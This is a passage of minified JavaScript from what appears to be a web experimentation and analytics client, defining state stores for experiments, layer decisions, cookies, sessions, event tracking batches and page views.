i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},411:function(t,n,e){var i=e(1167),r=e(4184),o=e(2432);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},510:function(t,n,e){var i=e(4184),r=e(1535);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},8652:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},758:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},4806:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},7610:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},3442:function(t,n,e){var i=e(1167),r=e(4184);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},2684:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},9103:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},2931:function(t,n,e){var i=e(1167),r=e(4184),o=e(6670);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},8117:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},2238:function(t,n,e){var i=e(1167),r=e(4184),o=e(1004),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},7633:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171),a=e(5190);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},7025:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},6322:function(t,n,e){var i=e(4184),r=e(6171);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},8634:function(t,n,e){var i=e(1167),r=e(4184),o=e(7136);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},5123:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},8317:function(t,n,e){var i=e(1167),r=e(4184),o=e(2432);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},2539:function(t,n,e){var i=e(1167),r=e(4184),o=e(2432),a=e(1004);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},6211:function(t,n,e){var i=e(1167),r=e(4184),o=e(331);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},8567:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},764:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},5271:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(7432);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},8377:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},5656:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},3642:function(t,n,e){var i=e(1167),r=e(4184),o=e(1004),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},9757:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return 